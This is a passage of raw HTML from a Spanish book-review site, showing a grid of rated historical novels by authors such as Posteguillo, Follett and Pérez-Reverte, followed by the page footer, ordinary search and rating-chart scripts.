											<small><a href="https://quelibroleo.com/web/public/index.php/autores/posteguillo-santiago">POSTEGUILLO, SANTIAG...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-clan-del-oso-cavernario-los-hijos-de-la-tierra-i">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1730214394.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.62"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 1.444 votos"
							     							     
							     data-id="6826"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-clan-del-oso-cavernario-los-hijos-de-la-tierra-i#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			96 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-clan-del-oso-cavernario-los-hijos-de-la-tierra-i"><span>EL CLAN DEL OSO CAVE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/auel-jean-marie">AUEL, JEAN MARIE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-invierno-del-mundo-the-century-2">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1350819097.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.95"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 839 votos"
							     							     
							     data-id="108615"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-invierno-del-mundo-the-century-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			64 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-invierno-del-mundo-the-century-2"><span>EL INVIERNO DEL MUND...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/follett-ken">FOLLETT, KEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/sinuhe-el-egipcio">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322009888.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.81"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 833 votos"
							     							     
							     data-id="3914"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/sinuhe-el-egipcio#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			85 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/sinuhe-el-egipcio"><span>SINUHE, EL EGIPCIO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/waltari-mika">WALTARI, MIKA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-legion-perdida-el-sueno-de-trajano">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1456220570.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.63"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,6 / 10 de 428 votos"
							     							     
							     data-id="132185"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-legion-perdida-el-sueno-de-trajano#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			56 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-legion-perdida-el-sueno-de-trajano"><span>LA LEGIÓN PERDIDA. E...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/posteguillo-santiago">POSTEGUILLO, SANTIAG...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-fiesta-del-chivo">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1542795206.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.05"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 627 votos"
							     							     
							     data-id="3713"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-fiesta-del-chivo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			69 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-fiesta-del-chivo"><span>LA FIESTA DEL CHIVO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/vargas-llosa-mario">VARGAS LLOSA, MARIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-ultimo-caton">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1370599757.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.88"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,8 / 10 de 1.640 votos"
							     							     
							     data-id="4510"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-ultimo-caton#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			114 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-ultimo-caton"><span>EL ÚLTIMO CATÓN</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/asensi-matilde">ASENSI, MATILDE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/yo-claudio">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788435034814.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.06"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 444 votos"
							     							     
							     data-id="1586"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/yo-claudio#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			43 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/yo-claudio"><span>YO, CLAUDIO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/graves-robert">GRAVES, ROBERT</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/tuareg">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1504508157.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.60"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 563 votos"
							     							     
							     data-id="7693"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/tuareg#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			39 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/tuareg"><span>TUAREG</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/vazquez-figueroa-alberto">VÁZQUEZ-FIGUEROA, AL...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-valle-de-los-caballos-los-hijos-de-la-tierra-ii">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1730214640.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.20"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 648 votos"
							     							     
							     data-id="6825"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-valle-de-los-caballos-los-hijos-de-la-tierra-ii#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			31 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-valle-de-los-caballos-los-hijos-de-la-tierra-ii"><span>EL VALLE DE LOS CABA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/auel-jean-marie">AUEL, JEAN MARIE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/yo-julia">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1539946529.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.76"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 379 votos"
							     							     
							     data-id="215178"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/yo-julia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			77 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/yo-julia"><span>YO, JULIA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/posteguillo-santiago">POSTEGUILLO, SANTIAG...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/te-dare-la-tierra">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1358551410.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.60"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 390 votos"
							     							     
							     data-id="4946"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/te-dare-la-tierra#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			54 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/te-dare-la-tierra"><span>TE DARÉ LA TIERRA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/llorens-chufo">LLORENS, CHUFO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-dama-de-las-camelias">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788439209393.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.67"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 316 votos"
							     							     
							     data-id="1125"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-dama-de-las-camelias#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			32 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-dama-de-las-camelias"><span>LA DAMA DE LAS CAMEL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/dumas-alejandro-alexandre-dumas">DUMAS, ALEJANDRO (Al...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/los-cazadores-de-mamuts-los-hijos-de-la-tierra-iii">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788496231658.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.05"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 512 votos"
							     							     
							     data-id="6824"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/los-cazadores-de-mamuts-los-hijos-de-la-tierra-iii#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			21 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/los-cazadores-de-mamuts-los-hijos-de-la-tierra-iii"><span>LOS CAZADORES DE MAM...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/auel-jean-marie">AUEL, JEAN MARIE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-leyenda-del-ladron">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1355220678.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.46"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 362 votos"
							     							     
							     data-id="108297"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-leyenda-del-ladron#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			64 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-leyenda-del-ladron"><span>LA LEYENDA DEL LADRÓ...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/gomez-jurado-juan">GÓMEZ-JURADO, JUAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-maestro-de-esgrima">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322106046.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.73"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,7 / 10 de 663 votos"
							     							     
							     data-id="2868"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-maestro-de-esgrima#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			30 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-maestro-de-esgrima"><span>EL MAESTRO DE ESGRIM...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/perez-reverte-arturo">PÉREZ-REVERTE, ARTUR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/limpieza-de-sangre-alatriste-ii">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1750247073.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.02"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 501 votos"
							     							     
							     data-id="2879"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/limpieza-de-sangre-alatriste-ii#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			17 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/limpieza-de-sangre-alatriste-ii"><span>LIMPIEZA DE SANGRE (...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/perez-reverte-arturo">PÉREZ-REVERTE, ARTUR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-joven-de-la-perla">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1362412068.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.10"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 440 votos"
							     							     
							     data-id="713"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-joven-de-la-perla#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			45 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-joven-de-la-perla"><span>LA JOVEN DE LA PERLA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/chevalier-tracy">CHEVALIER, TRACY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/momentos-estelares-de-la-humanidad-catorce-miniaturas-historicas">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1353889464.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.17"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 193 votos"
							     							     
							     data-id="12233"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/momentos-estelares-de-la-humanidad-catorce-miniaturas-historicas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			19 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/momentos-estelares-de-la-humanidad-catorce-miniaturas-historicas"><span>MOMENTOS ESTELARES D...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/zweig-stefan">ZWEIG, STEFAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-lector-de-cadaveres">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1362081184.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.79"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 248 votos"
							     							     
							     data-id="36293"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-lector-de-cadaveres#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			58 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-lector-de-cadaveres"><span>EL LECTOR DE CADÁVER...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/garrido-antonio">GARRIDO, ANTONIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/memorias-de-adriano">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1597305047.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.66"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 261 votos"
							     							     
							     data-id="4026"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/memorias-de-adriano#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			23 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/memorias-de-adriano"><span>MEMORIAS DE ADRIANO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/yourcenar-marguerite">YOURCENAR, MARGUERIT...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-sol-de-breda-alatriste-iii">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1750247339.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.97"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,9 / 10 de 449 votos"
							     							     
							     data-id="2876"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-sol-de-breda-alatriste-iii#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			13 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-sol-de-breda-alatriste-iii"><span>EL SOL DE BREDA (Ala...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/perez-reverte-arturo">PÉREZ-REVERTE, ARTUR...</a></small>
									</div>
			</div>
			</div>
</div>
        
                                </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/web/public/index.php/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/web/public/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/web/public/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/web/public/index.php/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/web/public/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/web/public/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/web/public/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/web/public/index.php/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/web/public/index.php/el-palacio-de-antonio-de-medoza-en-guadalajara";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "8",
                        "total": "1",
                        "porcentaje": "100.00",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/web/public/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
